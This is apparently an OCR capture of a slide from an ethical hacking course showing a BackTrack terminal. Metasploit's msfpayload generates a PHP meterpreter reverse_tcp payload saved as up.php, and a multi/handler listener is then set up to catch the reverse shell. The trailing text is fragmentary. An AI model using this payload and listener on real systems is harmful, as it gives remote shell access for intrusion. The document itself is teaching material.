 root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=5555
up.php
• Run the multi handler
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST=192.168.1.3
[-] Unknown variable
Usage: set name value
Sets an arbitrary name to an arbitrary value.
msf exploit(handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.3:5555
[*] Starting the payload handler...
Ethical Hacker Cou
back | tra